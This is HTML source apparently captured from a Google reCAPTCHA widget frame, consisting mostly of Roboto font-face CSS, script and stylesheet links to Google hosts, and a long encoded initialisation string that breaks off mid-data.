  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="CtMiOKmbj2Y1nZNBdB3ECg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="CtMiOKmbj2Y1nZNBdB3ECg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="CtMiOKmbj2Y1nZNBdB3ECg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22wo9aw7kmAXAow4AUUzPCusO1AR1fwqnDlDLDssK/wp/CuMK/woPDhcK+EcKLS8KJwrkqKAdLJRjCj8KZacO/X8KnE8Kuwq/[base64]/CqGfDrkXCncKyZsOMwqhmQMKqw6c9TcO/J8OwaTrDnsOgASDCjw/[base64]/DmXstJcOiCcK8wqzCu3tWPxXDlsK1PiTCnzAdL8Ocw4XDv8KOc0HDg1nCgcKsFMOjHW7DscOvL8OJwr3DlgRGwo/Co8OaasK1S8OXwq7CgzpPSy3DqR3CpzVlw7sJw53CusK0CsK/dcKCwo9CJHB7wpTCgMK6w7bChsOfwrEqDyBYDsOwA8OywrNkYRNzwqdTw6PDksOPw5AuwpDDkxl+wpzCqX8Lw4fDhcOjGXbDrcOgwoJDw4PDryzCgELDh8KFw4FGwrnCkk7Dn8Oyw4gHb8OeS3zDksKvw4FKAcKMJsKowqVEw7AsM8OQwpZnw646Eh7CohANwql/UyXCiTRlJgjCuwbCgEYywp8bw4fDl0dcVsONYMKhFyDCvMO3wqTCp0hhwoDDqsOQHMO/E8KqZlUnwqvDp8KuPsKDw7crwpYXwqHDvxjCplEtQF8sXcOMw5cMP8Ozw4jClMKKw6I6VSd3wofDpwvCqsKCXlVDB1PCtATDnR4pQnhow7PDtGtAcMKybMKvKiPCjcOMw7rDmBfDqMOKKnLDmsKswpNew64eXztMWBjDssOrG8OQXXldH8O9w7tHwq/DkjLDj2Q9wo7CtsOaKsOXH1vDtDF8w7tcwqzDjMK3eFrCqXdDFMORworDnsOFTcOJw5PCuFnDkAILX8KCRz99eMKqbcK0wq8Fw48jwqDCtsK5w7LCpWYsw4zCv0J/RMOCwqQmA8KoBV4jccOyw4DDh8OSw4PCp3LClsKKwpnDt2fDn03DoD/[base64]/w5J5wq7ClSTDrcKZEFHDo8K9woh8wrokJcOOwovClFRWO8K0woJLUEnCqFlUwp/[base64]/w5zDrj7CjcKHOmFJwq8cwo7Dl8Ksw4YgO8KZQXvDocKXw67CjXjDrMOCR8O/w7BHCwcxJyxdHQdzwqDDvsKJWXpGw5zDkAgDwpw3YsKHw77CrMK4wpDCikgUVx8PbCp3HG1+w5jDsBhbL8K7w5cXw7rDiBdjScO1CMKVAMKiwq/CisOAXmBGdRjDlH0NGMKIAlvCqSQYwqvDi8OWF8KawqbDpTbCssOswqcVw7E/S8KQw6LDkMOFw6pZw6HDvMKGwpPDmgnCoWXDq27CgMK3w4XDlBjCkMOWwonDisOQBnwBwq5aw7NCY8OwNxHDl8KOTC3DpMOLNm3ChTLCv8KzGsOGO0AFwrbDpVtww5QIwqcCwqnCjy/DlsKeDsKhwoM8dz8dBcOpQsKhPEbDt2dJw5tHPmNdwq/CvMKIbgPCq2DDpMODXVbDo8Oibh58G8K5w6rCgzx9w6nDg8KAwp3Ci1kvEcOGUg4BUA0ew6YNZgV4AcKWwpxTMX49D0HDoMO+w5TCocKmwrhYXxd9wpbCin7DgALDvsOVwqEJM8O1Bilkw4NFNcK7woc9A8ORw50/wrvDjlHCmMKECMOfVMKSLcKMYMKuQMOywq4VDA3Dl0fCtAgTwrpwwoIjfXk7CMOaNcOkP8O1W8OsQMOJwq/CsnHCt8KMwqI6asOKDMKTwqYHIsK9VMOWwpjDkyU6wrQybRXDscKgacOzEsOLwpN1w5TCgcOAFRlqeMKeAMOldsKiPSZCHMKjw7nCqR/DgsOKwqVdOsKbA3IfRsOqwq7CsMOGQsOYw5s3NMOhw6cqRWLDj2fDv8O5wr9PTMKAw7gdKSxnwoYEC8OzO8Omw4YAS8KOHwwfwp/DssKOwpJkw6zDqsKQPmHClkLCl3M9C8KGw4MtwoPCjH8VYF8ZLkoswqcGDn5+CsOXAnoNP27CjMKeD8KCwrLDg8O0w7LDvDsgK8K0wpTDtwNkFsOww6VwPFjCqQxVSksQw7fDvsOIwqXDtGbDjAAdCcKJWH86wozDgUtNwpTDlibCqX9owpjChj0zKh7Dg0xDwo/[base64]/Do8O0w6fDiydPDgMVHxzCvMO7Q8KgejwVwqsuJcKaw5JAE8K5H8OMwoAfEldEw5vCg8KZe2zCq8KQwo8rw4HDm8KWwr/Dn2DDu8K0wqdNMsK8GGXCs8O+w53DrDBkHMOlw7FVwrLDlxMyw5LDhcKjwpPDo8K2w7odw6PCsMKYwplwKklQAGkQbxTCixNOWk09fjYsw6c0w6ZmScOKw6chZyTDssOyNMKSwoojw6Mhw6bCj8K3SG9jPknDsGAbwoDDjyBfw4fDvcO/E8KqNjjDu8OUaHPDmkQLR2bDpsKYw7gxQcOpwq8Xw7pLwptww4PCp8KteMOLw7knw50pYsOJMsKEw6jDhsKHFk52w5TCmzEdQVZZb8KPdSNXwoPDpXzCpRo8bMKIVMOmThbClErDjcKHw6zCgsOHw4IlJRnCtjVjwpZGYApPJcKSfHlCI3/CuQNvZnV4RSNlXFRZbDnCqg9UasKsw79kw4fCnMOrAsOew7oEw6pWKH7DgcKAwp0fACHCvG1xw4DDqsKpNcO6wrJUIcKPwqzDnsOiw4vDnjzCqcKNw4ZWdTzDjMKTbMKrC8K/ewhHIBtKKBzCn8K1w6bCjTvDrMO3wpluaMOiwohkOMK0SsOAN8O+JQ7CvQfDrcO2PnTDncKcREI9EMKAdRBjacOdA2XDisKuw5NUw73DlMKvwrcQwpImwqnDhmDDjkDChsKJJ8KKIU7CisK0J1XCtsK9BsOkw617w5tCcSoxw6ckJyrCqsKQw7/CulVnwoZ4YMKCNcKKNMKcwokkCEosw5jDjMKTIMKhw47CrcODYW4NPcKCw6PCsMKMw7XCqcO7CkbCmMKKw6nCi23CpiHChFczaQ/[base64]/wrJ8woU+w5fCqMKww7XCocKlP8KZMWzDkGzDshoPOMKiT8KDb3YKw7DDiwhaYcK8w5liw7YOwqhGwrw0wqnDn8OdTMKoUcOgTXwZwoxIw74ww57DgyUNIVnDjFlpBERvw69EA04ewq5eHAjDuMKETiFlGxEDw7jCm0EUYMKcw7VVw7fCtsO3TFJHw4zDsBNsw6MANH/Ctm5UGMOvw5ZJw6TCksOqdsKkEQXDhSNiw6fCrsKFMG9Vw77DlVsZw7vDjwfDh8OIw50fY8Kzw70aBcKxcUvDqWoTw4dew4RIwrbDiG/DusKLCm3Dpg/DgR/DuCnDmEFUwpwaX1HCgmnCqEgWA8KCwrTDlMKnL17DgVJGwqfDnMO/wpcBb1TDt8O3GcORIcKxwp4+HE3Cr8Kpd0PDlMKVPQhxSMODwobCnErChsOQw5jCtCHDlDkOw7zDsMKvZMKcw5LCpcKIw7fCllnDo1MAM8O2CXvCqWzDtjAcBsKIcykHw5RiLBltPcOVwpXCs8KWRcKUw6zCoFw8wrN/w7/CpkjCrsOmw5s0w5TCuA7ClEXDjWl1UsOYDXzCiBDDqTnCucOkw4U2wr/CvcOAJX7DtmBEwqFEScK0Tm3DpTF7Q2LDjMO3AFZ+w7o3w797w7QXwqlHHcKxNMKTwphCwpknC8K0ccObwrMMw4nDsVdTwqBJwo7CncKcw5/CkR1Pw5/CosOvAcOBw7/Cq8O9wrMibj9iX8KJQMO4dSgjw5BFC8Oiwo3CrDQ0B17CksOiwoEmBMKEfgDDo8K2PhspwqpfwpvCkWjCuwpIEDnDlMKrCcKnw4YAUDkjHRg